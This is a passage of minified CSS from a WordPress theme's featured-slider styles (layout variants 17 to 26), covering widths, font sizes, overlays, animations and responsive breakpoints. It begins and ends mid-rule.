.penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-17 .penci-slider__meta{display:none}.penci-owl-featured-area.style-17 h3{font-size:18px}.penci-owl-featured-area.style-17 .penci-slider__text::after{width:160px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:65px!important}}@media screen and (min-width: 1170px){.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text{padding-right:100px;padding-left:20px;margin-left:20px;margin-right:20px}.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 h3{font-size:18px;margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat{display:block}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text{margin-left:20px;margin-right:20px;margin-top:-20px}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text::after{width:60px}}.penci-owl-featured-area.style-18 .penci-item-mag{width:100%;border:0}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-18 .penci-featured-content{z-index:2;position:absolute;display:block;top:50%;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px;opacity:0}.penci-owl-featured-area.style-18 .owl-item.active.center .penci-featured-content{opacity:1}.penci-owl-featured-area.style-18 h3,.penci-owl-featured-area.style-18 .penci-slider__cat,.penci-owl-featured-area.style-18 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-18 h3{font-size:20px;font-size:2rem;text-align:center;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.9s;-webkit-animation-delay:.9s}.penci-owl-featured-area.style-18 .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-18 .penci-slider__meta{z-index:3;position:relative;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-owl-featured-area.style-18 .penci-slider__meta-item{margin-right:10px}.penci-owl-featured-area.style-18 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-18 .penci-slider__text{opacity:1;animation-delay:0;position:relative}.penci-owl-featured-area.style-18.owl-loaded .active.center h3,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__cat,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__text{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-item-mag:hover .penci-image-holder:after{opacity:.5}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-image-holder:after{opacity:.4;transition:opacity .4s ease 0}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}.penci-vc-column-1.penci-owl-featured-area.style-18 .penci-image-holder:before,.penci-vc-column-2.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}@media screen and (max-width: 1440px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:1200px}}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:750px}.penci-owl-featured-area.style-18 h3{font-size:18px;font-size:1.8rem}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-18 h3 a{font-size:24px!important;line-height:1.3;display:block}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 h3 a{font-size:22px!important;line-height:1.3;display:block}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-18 .penci-slider__cat{display:none}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0!important}.penci-owl-featured-area.style-18 h3{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-18 h3{font-size:18px}}.penci-owl-featured-area.style-19 .penci-item-1{width:50%}.penci-owl-featured-area.style-19 .penci-item-1 .penci-image-holder:before{padding-top:66.764%}.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{width:25%}.penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-slider__text,.penci-owl-featured-area.style-19 .penci-item-4 .penci-slider__text{padding:15px 15px 10px;z-index:99}.penci-owl-featured-area.style-19 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-image-holder:before{padding-top:66.575%}.penci-owl-featured-area.style-19 .penci-item-4 .penci-image-holder:before{padding-top:134.1%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1080px) and (min-width: 1025px){.penci-owl-featured-area.style-19 .penci-slider__cat,.penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-19 .penci-item-mag{width:50%}.penci-owl-featured-area.style-19 .penci-item-mag .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-19 .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:20px!important;line-height:1.3;display:block}.penci-owl-featured-area.style-19 .penci_slider__title,.penci-owl-featured-area.style-19 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-19 .penci-item-2-3{width:50%;float:right}.penci-owl-featured-area.style-19 .penci-item-2,.penci-owl-featured-area.style-19 .penci-item-3{width:100%}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-4{width:50%;position:relative}.penci-owl-featured-area.style-19 .penci-item-1 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-4 .icon-post-format{top:38px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.penci-owl-featured-area.style-19 .penci-item-4{border-top:4px solid transparent}.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width: 767px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:17px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:14px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .icon-post-format{display:none}}.penci-owl-featured-area.style-20 .penci-featured-content{position:absolute;display:block;top:50%;left:0;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{max-width:540px;width:100%;display:block;margin:0 auto;padding:18px 15px 16px;position:relative;text-align:center;left:0;z-index:999;background:transparent}.penci-owl-featured-area.style-20 .penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:#000;opacity:.7}.penci-owl-featured-area.style-20 .entry-title,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__meta{position:relative;z-index:2}.penci-owl-featured-area.style-20 h3{text-align:center}.penci-owl-featured-area.style-20 h3,.penci-owl-featured-area.style-20 .penci-slider__meta{color:#fff}.penci-owl-featured-area.style-20 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-20 .owl-item.active h3,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__cat,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .owl-item.active .penci-featured-content .penci-slider__text{-webkit-animation-name:pencifadeInUpSlider;-moz-animation-name:pencifadeInUpSlider;-o-animation-name:pencifadeInUpSlider;animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .penci-slider__meta{z-index:3;position:relative}.penci-container-width-1400 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:45%}.penci-container-width-1080 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:40%}@media screen and (max-width: 960px) and (min-width: 769px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-20 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-20 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-20 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-20 .penci-slider__text{max-width:480px;padding:18px 15px 16px!important}.penci-owl-featured-area.style-20 h3{font-size:20px}.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-20 h3{font-size:16px}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{padding:10px 5px!important}}.penci-owl-featured-area.style-21 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%;border-top:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-21 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-21 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-21 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1169px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci_post-meta,.penci-owl-featured-area.style-21 .penci-slider__cat{display:none}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:18px}.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:16px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-21 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-21 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci-item-mag,.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%}.penci-owl-featured-area.style-21 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-21 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-5 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .penci-slider__cat,.penci-owl-featured-area.style-21 .penci_post-meta{display:none}}.penci-owl-featured-area.style-22 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-22 .penci-item-1,.penci-owl-featured-area.style-22 .penci-item-2{width:50%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-22 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-22 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-22 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1169px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci_post-meta,.penci-owl-featured-area.style-22 .penci-slider__cat{display:none}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-22 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci-item-mag,.penci-owl-featured-area.style-22 .penci-item-2,.penci-owl-featured-area.style-22 .penci-item-4,.penci-owl-featured-area.style-22 .penci-item-5{width:50%}.penci-owl-featured-area.style-22 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-22 .penci-item-4{clear:both}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-22 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .penci-slider__cat,.penci-owl-featured-area.style-22 .penci_post-meta{display:none}}.penci-owl-featured-area.style-23 .penci-image-holder{width:67%}.penci-owl-featured-area.style-23 .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#111}.penci-owl-featured-area.style-23 .penci-slider__text{padding-top:0;padding-bottom:0}.penci-owl-featured-area.style-23 .penci-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:-moz-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#3f51b5),color-stop(65%,transparent));background:-webkit-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-o-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-ms-linear-gradient(left,transparent 26%,#3f51b5 65%);background:linear-gradient(to right,transparent 26%,#3f51b5 65%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f51b5',endColorstr='#3f51b5',GradientType=1)}.penci-owl-featured-area.style-23 .penci-featured-content{width:40%;padding:0 20px;right:0;z-index:5;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.penci-owl-featured-area.style-23 .penci-slider__text{max-width:480px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-23 h3{text-align:center}.penci-owl-featured-area.style-23 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-23 .penci-item-mag{max-height:500px}@media screen and (max-width: 960px){.penci-owl-featured-area.style-23 .penci-slider-overlay{background:transparent!important}.penci-owl-featured-area.style-23 .penci-image-holder{width:100%}.penci-owl-featured-area.style-23 .penci-featured-content{width:100%}.penci-owl-featured-area.style-23 .featured-slider-overlay{background:#3f51b5;opacity:.7;width:480px;margin-left:-240px;left:50%}.penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-23 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-23 .penci-slider__text{padding:18px 15px 16px!important}.penci-owl-featured-area.style-23 h3{font-size:20px}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-23 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-23 .penci-featured-content{max-width:350px;right:auto;left:50%;-webkit-transform:translateY(-50%) translatex(-50%);-ms-transform:translateY(-50%) translatex(-50%);transform:translateY(-50%) translatex(-50%)}.penci-owl-featured-area.style-23 .featured-slider-overlay{width:auto;margin-left:0;left:20px;right:20px}.penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-23 h3{font-size:16px}.penci-owl-featured-area.style-23 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:16px}}.penci-owl-featured-area.style-24 .penci-item-mag{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:300px}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-4{width:55%}.penci-owl-featured-area.style-24 .penci-item-2,.penci-owl-featured-area.style-24 .penci-item-3{width:45%}@media screen and (min-width: 768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-24 .penci-slider__cat{display:none}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:20px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-24 .penci-item-mag{width:50%}.penci-owl-featured-area.style-24 .penci_slider__title,.penci-owl-featured-area.style-24 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-24 .penci-slider__cat,.penci-owl-featured-area.style-24 .penci_post-meta{display:none}.penci-owl-featured-area.style-24 .penci-image-holder:before{height:auto;padding-top:66.6667%}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:17px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:17px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-24 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-24 .penci_post-meta,.penci-owl-featured-area.style-24 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:14px}}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-25 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-25 .penci-item-row{width:33.33333333%;float:left}.penci-owl-featured-area.style-25 .penci-item-mag{width:100%}.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before{padding-top:50%}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_post-meta{display:none}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-25 .penci-slider__cat,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width: 1024px){.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-25 .penci-item-row{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3{width:100%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 h3{font-size:18px}.penci-owl-featured-area.style-25 .penci-slider__cat{display:none}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before,.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px;text-align:center}.penci-owl-featured-area.style-25 .penci-slider__text{padding:0 5px 10px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px}}.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-26 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-26 .penci-item-1{width:46%;float:left;border-right:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-1 h3{font-size:20px;font-size:2rem}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:71.779%}.penci-owl-featured-area.style-26 .penci-item-row{width:32%;float:left;padding-left:2px;padding-right:2px;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-2{margin:0 0 4px;overflow:hidden;width:100%}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before{padding-top:53.005%}.penci-owl-featured-area.style-26 .item__small_thumb{width:50%;float:left;overflow:hidden}.penci-owl-featured-area.style-26 .item__small_thumb .penci-image-holder:before{padding-top:100.55%}.penci-owl-featured-area.style-26 .item__small_thumb h3{font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-26 .penci-item-3{border-right:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-4{border-left:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-5{width:22%;float:left;border-left:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:150.394%}.penci-owl-featured-area.style-26 .penci-item-3 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-4 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:15px 15px 10px}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 